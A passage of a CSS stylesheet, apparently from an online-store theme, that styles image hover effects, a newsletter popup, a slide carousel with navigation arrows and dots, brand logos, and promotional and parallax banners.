  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transition: all 0.8s ease 0s;
  -moz-transition: all 0.8s ease 0s;
  -ms-transition: all 0.8s ease 0s;
  -o-transition: all 0.8s ease 0s;
  transition: all 0.8s ease 0s;
  z-index: 1; }
  .ishi-customhover-fadeintopbottom:after {
    top: -100%;
    bottom: auto; }
  .ishi-customhover-fadeintopbottom:hover:before {
    bottom: 50%;
    opacity: 1; }
  .ishi-customhover-fadeintopbottom:hover:after {
    top: 50%;
    opacity: 1; }

.ishi-customhover-doublefadeincenter:before, .ishi-customhover-doublefadeincenter:after {
  content: "";
  bottom: 10px;
  left: 10px;
  opacity: 0;
  position: absolute;
  right: 10px;
  top: 10px;
  background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
  transition: opacity 0.35s ease 0s, transform 0.5s ease 0s;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.5s ease 0s;
  -moz-transition: opacity 0.35s ease 0s, transform 0.5s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.5s ease 0s;
  -ms-transition: opacity 0.35s ease 0s, transform 0.5s ease 0s; }
  .ishi-customhover-doublefadeincenter:before {
    transform: scale(0, 1);
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    -ms-transform: scale(0, 1); }
  .ishi-customhover-doublefadeincenter:after {
    transform: scale(1, 0);
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    -ms-transform: scale(1, 0); }
  .ishi-customhover-doublefadeincenter:hover:before, .ishi-customhover-doublefadeincenter:hover:after {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); }

.ishi-customhover-fadeoutcenter:after {
  background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
  bottom: 20px;
  content: "";
  left: 20px;
  position: absolute;
  right: 20px;
  top: 20px;
  transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }
  .ishi-customhover-fadeoutcenter:hover:after {
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transition-duration: 1s;
    -moz-transition-duration: 1s;
    -webkit-transition-duration: 1s;
    -khtml-transition-duration: 1s;
    -o-transition-duration: 1s;
    opacity: 1; }

.ishi-customhover-fadeoutcorner:before, .ishi-customhover-fadeoutcorner:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  background: rgba(0, 0, 0, 0.1);
  margin: auto;
  opacity: 1;
  z-index: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }
  .ishi-customhover-fadeoutcorner:after {
    bottom: 0;
    right: 0;
    left: auto;
    top: auto; }
  .ishi-customhover-fadeoutcorner:hover:before, .ishi-customhover-fadeoutcorner:hover:after {
    height: 100%;
    -webkit-transition: 1.3s;
    -moz-transition: 1.3s;
    -ms-transition: 1.3s;
    -o-transition: 1.3s;
    transition: 1.3s;
    opacity: 0;
    width: 100%; }

.ishi-customhover-fadeinoutcorner:after {
  background-color: rgba(0, 0, 0, 0.1);
  width: 0;
  height: 0;
  content: "";
  position: absolute;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  -ms-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  right: 0;
  top: 0; }
  .ishi-customhover-fadeinoutcorner:hover:after {
    width: 100%;
    height: 100%;
    right: auto;
    left: 0; }

.ishi-customhover-fadeinsquare:before {
  content: '';
  z-index: 9;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  background: rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  border-top: 10px solid #fff;
  border-bottom: 10px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1); }
  .ishi-customhover-fadeinsquare:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity 0.9s, -webkit-transform 0.9s;
    transition: opacity 0.9s, transform 0.9s;
    z-index: 9;
    border-right: 10px solid #fff;
    border-left: 10px solid #fff;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  .ishi-customhover-fadeinsquare:hover:before, .ishi-customhover-fadeinsquare:hover:after {
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); }

.newletter-popup {
  background: #fff url(../img/newsletter.jpg) no-repeat center;
  padding: 30px;
  width: 650px;
  height: 330px; }
  .newletter-popup #popup2 {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 25px;
    text-align: center;
    background: #000;
    cursor: pointer;
    padding: 0 10px;
    color: #fff; }
  .newletter-popup .newletter-container .newletter-title {
    margin-bottom: 20px; }
  .newletter-popup .newletter-container .newletter-title h2 {
    margin: 0;
    color: #fff; }
  .newletter-popup .newletter-container .block-newsletter-label {
    margin-bottom: 20px;
    line-height: 22px;
    color: #fff; }
  .newletter-popup .newletter-container .newsletter_form {
    text-align: center;
    position: relative;
    margin-bottom: 20px; }
  .newletter-popup .newletter-container .newsletter_form .btn-submit {
    /* If media is below 544 */
    height: 50px;
    cursor: pointer;
    background-color: #8e7033;
    font-size: 16px;
    font-weight: 400;
    border: none;
    font-family: 'Montserrat', Helvetica, sans-serif;
    text-transform: uppercase;
    border-radius: 0 4px 4px 0;
    color: #fff;
    padding: 17px 20px;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; }
  @media (max-width: 543px) {
        .newletter-popup .newletter-container .newsletter_form .btn-submit {
          font-size: 15px;
          padding: 4px 15px; } }
  .newletter-popup .newletter-container .newsletter_form .btn-submit:hover {
    background-color: #69459e; }
  .newletter-popup .newletter-container .newsletter_form .text-email {
    min-width: 250px;
    width: 100%;
    height: 50px;
    border-radius: 4px;
    border: 1px solid #eee;
    color: #a4a4a4;
    padding: 10px;
    background-color: #fff;
    font-family: 'Montserrat', Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 400; }
  .newletter-popup .newletter-container .newsletter_form .text-email:focus {
    background-color: #fff; }
  .newletter-popup .newletter-container .newsletter_form .text-email:placeholder {
    color: #a4a4a4; }
  .newletter-popup .newletter-container .subscribe-bottom {
    text-align: left;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 20px; }
  .newletter-popup .newletter-container .subscribe-bottom input[type="checkbox"], .newletter-popup .newletter-container .subscribe-bottom input[type="radio"] {
    margin: 2px 4px 0 0; }
  .newletter-popup .newletter-container .subscribe-bottom label {
    margin: 0;
    color: #fff; }
  .newletter-popup .newletter-container #notification .alert {
    margin: 0; }

.ishislider .slider-content-right {
  float: right; }

.ishislider .slider-content-left {
  float: left; }

.ishislider .slider-content-center {
  margin: 0 auto;
  float: unset; }

.ishislider {
  position: relative;
  margin-bottom: 30px; }
  .ishislider .slideshow__link {
    display: flex;
    align-items: center; }
  .ishislider .container {
    position: absolute;
    left: 0;
    right: 0; }
  @media (min-width: 1500px) {
    .ishislider .container {
      max-width: 1400px;
      width: 1400px; } }
  .ishislider .slider-content {
    padding: 0;
    text-align: center; }
  .ishislider .slider-content .sub-title {
    font-size: 26px;
    text-transform: unset;
    line-height: 26px;
    margin-bottom: 20px;
    letter-spacing: 0.5px;
    font-weight: 500;
    position: relative; }
  @media (max-width: 1199px) {
      .ishislider .slider-content .sub-title {
        font-size: 24px;
        line-height: 24px; } }
  @media (max-width: 991px) {
      .ishislider .slider-content .sub-title {
        font-size: 22px;
        line-height: 22px;
        margin-bottom: 15px; } }
  @media (max-width: 767px) {
      .ishislider .slider-content .sub-title {
        font-size: 20px;
        line-height: 20px;
        margin-bottom: 10px; } }
  @media (max-width: 543px) {
      .ishislider .slider-content .sub-title {
        font-size: 15px;
        line-height: 15px; } }
  @media (max-width: 480px) {
      .ishislider .slider-content .sub-title {
        font-size: 14px;
        line-height: 14px; } }
  @media (max-width: 380px) {
      .ishislider .slider-content .sub-title {
        font-size: 11px;
        line-height: 11px; } }
  .ishislider .slider-content .main-title {
    font-size: 55px;
    line-height: 55px;
    padding: 10px 25px;
    display: inline-block;
    margin-bottom: 30px;
    font-weight: 400;
    letter-spacing: 0.1px; }
  @media (max-width: 1499px) {
      .ishislider .slider-content .main-title {
        font-size: 50px;
        line-height: 50px; } }
  @media (max-width: 1199px) {
      .ishislider .slider-content .main-title {
        font-size: 38px;
        padding: 10px 15px;
        line-height: 38px; } }
  @media (max-width: 991px) {
      .ishislider .slider-content .main-title {
        font-size: 32px;
        line-height: 32px;
        margin-bottom: 15px; } }
  @media (max-width: 767px) {
      .ishislider .slider-content .main-title {
        font-size: 26px;
        line-height: 26px;
        padding: 6px 15px; } }
  @media (max-width: 543px) {
      .ishislider .slider-content .main-title {
        margin-bottom: 10px;
        font-size: 17px;
        line-height: 17px; } }
  @media (max-width: 480px) {
      .ishislider .slider-content .main-title {
        font-size: 15px;
        line-height: 15px; } }
  @media (max-width: 380px) {
      .ishislider .slider-content .main-title {
        font-size: 11px; } }
  .ishislider .slider-content .desc {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 25px;
    letter-spacing: 0.5px;
    font-weight: 400;
    border-radius: 4px; }
  @media (max-width: 1199px) {
      .ishislider .slider-content .desc {
        font-size: 15px; } }
  @media (max-width: 991px) {
      .ishislider .slider-content .desc {
        font-size: 14px;
        margin-bottom: 20px; } }
  @media (max-width: 767px) {
      .ishislider .slider-content .desc {
        display: none; } }
  .ishislider .slider-content .desc p {
    font-size: 16px;
    letter-spacing: 11px;
    margin: 0; }
  @media (max-width: 1199px) {
        .ishislider .slider-content .desc p {
          font-size: 15px;
          letter-spacing: 8px; } }
  @media (max-width: 991px) {
        .ishislider .slider-content .desc p {
          font-size: 14px;
          letter-spacing: 5px; } }
  .ishislider .slider-content .slider-btn span {
    background-color: transparent;
    border: none;
    padding: 0;
    color: #69459e;
    border-bottom: 1px solid #69459e;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  @media (max-width: 543px) {
        .ishislider .slider-content .slider-btn span {
          font-size: 12px; } }
  @media (max-width: 480px) {
        .ishislider .slider-content .slider-btn span {
          font-size: 11px; } }
  @media (max-width: 380px) {
        .ishislider .slider-content .slider-btn span {
          font-size: 10px; } }
  .ishislider .owl-item.active .sub-title {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 0.7s; }
  .ishislider .owl-item.active .main-title {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 0.6s; }
  .ishislider .owl-item.active .desc {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 0.5s; }
  .ishislider .owl-item.active .slider-btn {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 0.4s; }
  .ishislider .owl-carousel .owl-nav {
    margin: 0;
    position: unset;
    /* If media is below 768 */ }
  @media (max-width: 767px) {
      .ishislider .owl-carousel .owl-nav {
        display: none; } }
  .ishislider .owl-carousel .owl-nav .owl-prev, .ishislider .owl-carousel .owl-nav .owl-next {
    /* If media is below 992 */
    position: absolute;
    top: 45%;
    left: 70px;
    right: auto;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  @media (max-width: 991px) {
        .ishislider .owl-carousel .owl-nav .owl-prev, .ishislider .owl-carousel .owl-nav .owl-next {
          top: 44%; } }
  .ishislider .owl-carousel .owl-nav .owl-prev i:before, .ishislider .owl-carousel .owl-nav .owl-next i:before {
    color: #666;
    font-size: 24px;
    font-weight: 600;
    text-align: center;
    line-height: 30px; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav1, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav1 {
    /* If media is above 767 */
    right: auto;
    left: 50px;
    border: none;
    border-radius: 0;
    padding: 2px;
    margin: 4px;
    width: 40px;
    height: 42px;
    outline: none;
    box-shadow: none;
    background: url(../img/Arrow.png) no-repeat 7px 0px;
    background-color: transparent;
    border: none; }
  @media (min-width: 768px) {
          .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav1, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav1 {
            -moz-transform: translateX(-100px);
            -webkit-transform: translateX(-100px);
            -o-transform: translateX(-100px);
            -ms-transform: translateX(-100px);
            transform: translateX(-100px); } }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav1:hover, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav1:hover {
    background-position: 7px -65px;
    background-color: transparent; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav1 i, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav1 i {
    display: none; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav2, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav2 {
    margin: 4px;
    left: 70px;
    right: auto;
    height: 40px;
    width: 40px;
    overflow: hidden;
    opacity: 0;
    border: 0;
    border-radius: 50px;
    padding: 4px 5px;
    box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.1);
    background: url(../img/arrow-1.png) no-repeat 11px -17px;
    background-color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav2:hover, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav2:hover {
    background-color: #69459e;
    background-position: 12px 8px; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav2 i, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav2 i {
    display: none; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav3, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav3 {
    border: none;
    border-radius: 0;
    background-position: 9px -13px;
    padding: 2px;
    margin: 4px;
    left: 30px;
    right: auto;
    width: 35px;
    height: 35px;
    outline: none;
    box-shadow: none;
    background-color: #8e7033;
    color: #fff;
    border: none;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0); }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav3:hover, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav3:hover {
    background-color: #69459e; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav3:hover i:before, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav3:hover i:before {
    color: #fff; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav3 i:before, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav3 i:before {
    color: #fff;
    font-size: 21px;
    line-height: 29px; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav4, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav4 {
    border: 0;
    background-color: #8e7033;
    border: 1px solid #8e7033;
    background-position: 5px -16px;
    margin: 4px;
    left: 70px;
    right: auto;
    width: 35px;
    height: 35px;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    /* If media is below 768 */ }
  @media (max-width: 991px) {
          .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav4, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav4 {
            top: 38%; } }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav4:hover, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav4:hover {
    background-color: #69459e;
    border-color: #69459e; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav4:hover i:before, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav4:hover i:before {
    color: #fff; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav4 i:before, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav4 i:before {
    content: "\f060";
    font-size: 13px;
    color: #fff;
    font-weight: 400;
    line-height: 30px; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav5, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav5 {
    border: 1px solid #69459e;
    background-color: #69459e;
    background-position: 7px -14px;
    border-radius: 30px;
    padding: 10px;
    margin: 4px;
    left: 70px;
    right: auto;
    width: 38px;
    height: 38px;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav5:hover, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav5:hover {
    background-color: #8e7033;
    border-color: #8e7033; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav5:hover i:before, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav5:hover i:before {
    color: #fff; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav5:hover:after, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav5:hover:after {
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%); }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav5:after, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav5:after {
    content: "";
    background: transparent;
    border: 1px solid #fff !important;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav5 i:before, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav5 i:before {
    font-size: 20px;
    color: #fff;
    line-height: 14px; }
  .ishislider .owl-carousel .owl-nav .owl-next {
    right: 70px;
    left: auto; }
  .ishislider .owl-carousel .owl-nav .owl-next:hover.ishi-style-nav2:hover {
    background-position: -23px 8px; }
  .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav1 {
    /* If media is above 767 */
    right: 50px;
    left: auto;
    background-position: -64px 0px; }
  @media (min-width: 768px) {
          .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav1 {
            -moz-transform: translateX(100px);
            -webkit-transform: translateX(100px);
            -o-transform: translateX(100px);
            -ms-transform: translateX(100px);
            transform: translateX(100px); } }
  .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav1:hover {
    background-position: -64px -65px; }
  .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav2 {
    right: 70px;
    left: auto;
    background-position: -23px -17px; }
  .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav3 {
    right: 30px;
    left: auto;
    background-position: -31px -13px; }
  .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav4 {
    right: 70px;
    left: auto;
    background-position: -34px -16px; }
  .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav4 i:before {
    content: "\f061"; }
  .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav5 {
    right: 70px;
    left: auto;
    background-position: -33px -14px; }
  .ishislider .owl-carousel .owl-dots {
    position: absolute;
    bottom: 15px;
    right: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  @media (max-width: 543px) {
      .ishislider .owl-carousel .owl-dots {
        bottom: 5px; } }
  .ishislider .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    vertical-align: middle;
    outline: none; }
  .ishislider .owl-carousel .owl-dots .owl-dot span {
    width: 50px;
    height: 3px;
    border: 1px solid #69459e;
    background: #69459e;
    margin: 0 5px;
    display: block; }
  @media (max-width: 543px) {
          .ishislider .owl-carousel .owl-dots .owl-dot span {
            width: 40px; } }
  .ishislider .owl-carousel .owl-dots .owl-dot.active span {
    background: #8e7033;
    border-color: #8e7033; }
  .ishislider .owl-carousel .owl-dots.ishi-style-dot1 .owl-dot span {
    border-radius: 0; }
  .ishislider .owl-carousel .owl-dots.ishi-style-dot2 .owl-dot span {
    border-radius: 50%;
    width: 12px;
    height: 12px; }
  .ishislider .owl-carousel .owl-dots.ishi-style-dot3 .owl-dot span {
    border-radius: 0;
    transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg); }
  .ishislider .owl-carousel .owl-dots.ishi-style-dot4 .owl-dot span {
    width: 25px;
    height: 5px;
    border-radius: 0; }
  .ishislider .owl-carousel .owl-dots.ishi-style-dot5 .owl-dot span {
    width: 12px;
    height: 12px;
    border-radius: 0px; }
  .ishislider:hover:before {
    width: 100%; }
  .ishislider:hover .owl-carousel .owl-nav .owl-prev, .ishislider:hover .owl-carousel .owl-nav .owl-next {
    opacity: 1;
    left: 50px; }
  .ishislider:hover .owl-carousel .owl-nav .owl-prev.ishi-style-nav1, .ishislider:hover .owl-carousel .owl-nav .owl-next.ishi-style-nav1 {
    -moz-transform: translate(0);
    -webkit-transform: translate(0);
    -o-transform: translate(0);
    -ms-transform: translate(0);
    transform: translate(0); }
  .ishislider:hover .owl-carousel .owl-nav .owl-prev.ishi-style-nav3, .ishislider:hover .owl-carousel .owl-nav .owl-next.ishi-style-nav3 {
    left: 30px;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); }
  .ishislider:hover .owl-carousel .owl-nav .owl-next {
    right: 50px;
    left: auto; }
  .ishislider:hover .owl-carousel .owl-nav .owl-next.ishi-style-nav3 {
    right: 30px;
    left: auto; }

.manufacturerblock {
  margin-bottom: 40px; }
  @media (max-width: 991px) {
  .manufacturerblock {
    margin-bottom: 20px; } }
  .manufacturerblock .home-title {
    display: none; }
  .manufacturerblock .item {
    text-align: center; }
  .manufacturerblock .item img {
    opacity: 0.8;
    max-width: 130px;
    display: inline-block; }
  @media (max-width: 400px) {
      .manufacturerblock .item img {
        max-width: 100px; } }
  .manufacturerblock .item:hover img {
    opacity: 1; }

.ishibannerblock {
  padding: 0;
  margin-bottom: 50px;
  overflow: hidden; }
  @media (max-width: 991px) {
  .ishibannerblock {
    margin-bottom: 30px; } }
  @media (max-width: 767px) {
    .ishibannerblock .row {
      padding: 0 15px; } }

.bannerblock {
  overflow: hidden;
  position: relative;
  /* If media is below 544 */ }
  @media (max-width: 767px) {
  .bannerblock {
    margin-bottom: 30px; } }
  .bannerblock:last-child {
    margin-bottom: 0; }
  @media (max-width: 543px) {
  .bannerblock {
    width: 100%; } }
  .bannerblock .image-container:hover .banner-data .banner-subtitle {
    -webkit-transform: rotateX(360deg);
    transform: rotateX(360deg); }
  .bannerblock img {
    width: 100%;
    max-width: 100%;
    text-align: center;
    margin: 0 auto;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    /* If media is below 544 */ }
  @media (max-width: 543px) {
    .bannerblock img {
      width: auto; } }
  .bannerblock a {
    display: flex;
    align-items: center;
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  .bannerblock a img {
    width: 100%;
    max-width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  .bannerblock .banner-data {
    z-index: 1;
    overflow: hidden;
    color: #69459e;
    position: absolute;
    left: 30px;
    text-align: left;
    display: inline-block;
    vertical-align: middle; }
  .bannerblock .banner-data .banner-title {
    font-weight: 500;
    font-size: 25px;
    letter-spacing: 2px;
    line-height: 25px;
    color: #69459e;
    margin-bottom: 20px;
    -webkit-transition: all 0.7s;
    -moz-transition: all 0.7s;
    -ms-transition: all 0.7s;
    -o-transition: all 0.7s;
    transition: all 0.7s; }
  @media (max-width: 1300px) {
      .bannerblock .banner-data .banner-title {
        font-size: 22px;
        line-height: 22px; } }
  @media (max-width: 1199px) {
      .bannerblock .banner-data .banner-title {
        font-size: 18px;
        margin-bottom: 15px;
        line-height: 18px; } }
  @media (min-width: 768px) and (max-width: 991px) {
      .bannerblock .banner-data .banner-title {
        font-size: 18px; } }
  @media (max-width: 767px) {
      .bannerblock .banner-data .banner-title {
        margin-bottom: 20px;
        font-size: 30px;
        line-height: 30px; } }
  @media (max-width: 543px) {
      .bannerblock .banner-data .banner-title {
        margin-bottom: 15px;
        font-size: 25px;
        line-height: 25px; } }
  @media (max-width: 420px) {
      .bannerblock .banner-data .banner-title {
        font-size: 20px; } }
  @media (max-width: 380px) {
      .bannerblock .banner-data .banner-title {
        font-size: 18px; } }
  .bannerblock .banner-subtitle {
    font-size: 16px;
    margin: 0 0 25px;
    font-weight: 500;
    line-height: 16px;
    color: #8a8a8a;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  @media (max-width: 1300px) {
    .bannerblock .banner-subtitle {
      font-size: 15px; } }
  @media (max-width: 1199px) {
    .bannerblock .banner-subtitle {
      font-size: 14px;
      line-height: 14px;
      margin-bottom: 15px; } }
  @media (max-width: 991px) {
    .bannerblock .banner-subtitle {
      font-size: 13px;
      line-height: 13px; } }
  @media (max-width: 767px) {
    .bannerblock .banner-subtitle {
      font-size: 18px;
      line-height: 18px;
      margin-bottom: 30px; } }
  @media (max-width: 543px) {
    .bannerblock .banner-subtitle {
      font-size: 16px;
      line-height: 16px;
      margin-bottom: 25px; } }
  @media (max-width: 420px) {
    .bannerblock .banner-subtitle {
      font-size: 12px;
      line-height: 14px; } }
  .bannerblock .banner-btn {
    display: inline-block;
    vertical-align: middle;
    padding: 0;
    background: transparent;
    color: #69459e;
    border: none;
    border-bottom: 1px solid #69459e;
    font-size: 15px;
    font-weight: 400;
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  @media (min-width: 768px) and (max-width: 1199px) {
    .bannerblock .banner-btn {
      font-size: 12px; } }
  @media (max-width: 543px) {
    .bannerblock .banner-btn {
      font-size: 14px; } }
  .bannerblock .banner-btn:hover {
    background-color: transparent;
    color: #69459e; }

.ishiparallaxbannerblock {
  overflow: hidden; }
  .ishiparallaxbannerblock .parallax_banner {
    padding: 100px 0;
    background-size: cover;
    overflow: hidden; }
  @media (max-width: 991px) {
    .ishiparallaxbannerblock .parallax_banner {
      padding: 40px 0; } }
  .ishiparallaxbannerblock .parallax_banner.parallax {
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: center; }
  .ishiparallaxbannerblock .parallax_banner:hover .parallax-list .parallax-title:after {
    width: 120px; }
  .ishiparallaxbannerblock .parallax_banner .parallax-list {
    text-align: center;
    float: right; }
  @media (max-width: 767px) {
      .ishiparallaxbannerblock .parallax_banner .parallax-list {
        float: none; } }
  .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-title {
    font-size: 20px;
    font-family: 'Poppins', Helvetica, sans-serif;
    font-weight: 400;
    line-height: 32px;
    margin-bottom: 15px;
    letter-spacing: 5px;
    color: #000;
    display: inline-block;
    vertical-align: middle;
    text-transform: capitalize; }
  @media (max-width: 767px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-title {
          margin-bottom: 5px; } }
  @media (max-width: 543px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-title {
          font-size: 15px;
          letter-spacing: 4px; } }
  .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-subtitle {
    font-size: 60px;
    font-weight: 400;
    color: #323232;
    line-height: 75px;
    margin-bottom: 20px;
    text-transform: capitalize; }
  @media (max-width: 1250px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-subtitle {
          font-size: 50px; } }
